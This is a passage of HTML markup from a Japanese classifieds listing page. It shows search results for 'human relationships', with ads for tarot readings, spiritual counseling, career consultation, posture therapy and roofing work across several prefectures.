<a rel="nofollow" href="/tokyo/ser-cons/g-2042/s-9930133">落合南長崎駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E3%83%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%83%B3%E3%82%B0">タロットリーディング</a>
</div>
</div>
<div class='p-item-detail'>
yYWYwYw==

#タロット #<strong>人間関係</strong> #恋愛 #健康 #自分磨き #引き…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月7日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m8jtm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m8jtm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hiroshima/ser-cons/article-17n9bs"><img alt="【2026年1月】四柱推命×九星気学×方位鑑定☆無料鑑定モニター様募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65a36e4893e996334aa292ef/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hiroshima/ser-cons/article-17n9bs">【2026年1月】四柱推命×九星気学×方位鑑定☆無料鑑定モニター様募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福山駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/ser-cons">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/ser-cons/g-2042/a-664-fukuyama">福山市</a>
<a rel="nofollow" href="/hiroshima/ser-cons/g-2042/s-1161014">福山駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
  恋人や夫婦、親子関係、お仕事での<strong>人間関係</strong>など、心の中でモヤモヤ悶々としている…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月7日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="17n9bs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">55</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="17n9bs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">55</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/ser-cons/article-p35d4"><img alt="仕事、事業、家庭、健康で悩むアナタ!人生のブループリントとズレて..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/60bc988de2ea8d6de190823d/thumb_4545419_s_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/ser-cons/article-p35d4">仕事、事業、家庭、健康で悩むアナタ!人生のブループリントとズレて...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>上野駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/ser-cons">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/ser-cons/g-2041/a-261-taito">台東区</a>
<a rel="nofollow" href="/tokyo/ser-cons/g-2041/s-1130220">上野駅</a>
<a href="/all/ser-cons/g-2041">カウンセリング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">人間関係</a>
</div>
</div>
<div class='p-item-detail'>
い；

職場<strong>人間関係</strong>上手く行かない；… ；

★職場<strong>人間関係</strong>うまく行かない；… 方；

３．<strong>人間関係</strong>で悩む方；
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月10日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="p35d4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="p35d4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/niigata/ser-cons/article-18p8j2"><img alt="【新潟】父親との関係に、お悩みはありませんか？" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65e25cd3b5638e6805902bae/thumb_m_00-33.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/niigata/ser-cons/article-18p8j2">【新潟】父親との関係に、お悩みはありませんか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>白山駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/ser-cons">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/niigata/ser-cons/g-2041/a-326-niigata">新潟市</a>
<a rel="nofollow" href="/niigata/ser-cons/g-2041/s-1140831">白山駅</a>
<a href="/all/ser-cons/g-2041">カウンセリング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-mail">mail</a>
</div>
</div>
<div class='p-item-detail'>
心の奥に残りやすく、
自分の人生や<strong>人間関係</strong>にも
影響を与え続けることがありま…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月7日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18p8j2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18p8j2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/ser-cons/article-1b36aq"><img alt="【先着３名・無料】強い心を育てる！働く大人のためのメンタルトレー..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67a43bea2a722e3e9d8cf975/thumb_m_3.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/ser-cons/article-1b36aq">【先着３名・無料】強い心を育てる！働く大人のためのメンタルトレー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>深谷駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/ser-cons">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/ser-cons/g-2041/a-194-fukaya">深谷市</a>
<a rel="nofollow" href="/saitama/ser-cons/g-2041/s-1132318">深谷駅</a>
<a href="/all/ser-cons/g-2041">カウンセリング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
い
✅ 職場の<strong>人間関係</strong>に疲れ、些細なこ… い！」
✅ 「<strong>人間関係</strong>に振り回されず、… これまで、仕事・<strong>人間関係</strong>・自己肯定感の悩…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月5日
</div>
<div class='u-color-gray'>
作成1月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1b36aq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1b36aq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/ser-cons/article-de1wr"><img alt="キャリア相談で悩みを解決（転職・資格取得・開業・職場の悩みなど）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f0a9838079ce539bb00b8f/thumb_m_ChatGPT_Image_2025_10_16__17_07_59.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/ser-cons/article-de1wr">キャリア相談で悩みを解決（転職・資格取得・開業・職場の悩みなど）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>南方駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/ser-cons">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/ser-cons/g-2041/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/ser-cons/g-2041/s-3400324">南方駅</a>
<a href="/all/ser-cons/g-2041">カウンセリング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">人間関係</a>
</div>
</div>
<div class='p-item-detail'>
リアチェンジを考えている
・職場の<strong>人間関係</strong>で悩んでいる
・上司と合わない　な…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月9日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="de1wr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="de1wr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/ser-bea/article-1m5tnw"><img alt="高田馬場で猫背と姿勢改善に強い整体院が解決！実例と効果を徹底解説" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69591e4c5c8fd973c00e3ec5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/ser-bea/article-1m5tnw">高田馬場で猫背と姿勢改善に強い整体院が解決！実例と効果を徹底解説</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>高田馬場駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/ser-bea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/ser-bea/g-148/a-259-shinjuku">新宿区</a>
<a rel="nofollow" href="/tokyo/ser-bea/g-148/s-1130210">高田馬場駅</a>
<a href="/all/ser-bea/g-148">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%83%90%E3%83%A9%E3%83%B3%E3%82%B9">バランス</a>
</div>
</div>
<div class='p-item-detail'>
冷えも姿勢悪化の大敵

気温の変化や<strong>人間関係</strong>・仕事のストレスがじわじわと体にたま…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m5tnw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m5tnw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/ser-con/article-1m5gxk"><img alt="折半屋根（板金屋根）の交換工事・雨トイ工事" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69589a9b5c83c73effa46260/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/ser-con/article-1m5gxk">折半屋根（板金屋根）の交換工事・雨トイ工事</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/ser-con">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/fukuoka/ser-con/g-all/a-730-fukuoka">福岡市</a>
<a href="/all/ser-con">便利屋</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>

運送業や小売業でも、話を広げれば<strong>人間関係</strong>全般に言えることかもしれません。
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m5gxk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m5gxk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/ser-cons/article-1kuqje"><img alt="🟢霊感・霊視・スピリチュアルカウンセリング🟢🔥🟣" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69546ccbee9aef7299cd9d41/thumb_m_top_midai0001.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/ser-cons/article-1kuqje">🟢霊感・霊視・スピリチュアルカウンセリング🟢🔥🟣</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>淀屋橋駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/ser-cons">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/ser-cons/g-2042/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/ser-cons/g-2042/s-3300140">淀屋橋駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
心がけ、物品の販売は一切致しません。<strong>人間関係</strong>や家族の問題、恋愛がどうしても上手く…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kuqje" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">21</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kuqje" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">21</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/ser-cons/article-1krgnn"><img alt="🌸無料タロット占いセッション募集🌸" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6900cf69b91fa5598b489bce/thumb_m_1A881230-F225-4111-85FC-F1E8548869D3.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/ser-cons/article-1krgnn">🌸無料タロット占いセッション募集🌸</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/ser-cons">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/a-844-naha">那覇市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
に必要なメッセージ
・恋愛・仕事・<strong>人間関係</strong>・人生の流れ
・これからの運気のテ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1krgnn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1krgnn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/ser-cons/article-1krgm2"><img alt="🌙無料タロット占いセッション募集🌙" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6900ce9f2a64056168663772/thumb_m_627232FC-8296-432A-97A7-A71AF4FDB908.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/ser-cons/article-1krgm2">🌙無料タロット占いセッション募集🌙</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/ser-cons">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/a-844-naha">那覇市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
み解く個別セッションです。
恋愛・<strong>人間関係</strong>・仕事・人生の転機など…
どんなテ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1krgm2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1krgm2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s 